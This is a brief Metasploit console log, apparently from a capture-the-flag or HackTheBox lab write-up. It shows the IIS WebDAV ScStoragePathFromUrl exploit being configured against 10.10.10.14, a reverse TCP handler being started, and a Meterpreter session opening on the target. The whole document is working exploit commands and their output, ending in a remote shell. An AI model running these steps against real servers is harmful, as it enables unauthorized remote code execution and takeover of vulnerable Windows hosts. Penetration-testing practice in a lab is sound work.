 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.14
RHOSTS => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (177734 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.16.6:4444 -> 10.10.10.14:1030) at 2025-02-12 20:14:15 +
0800
meterpreter >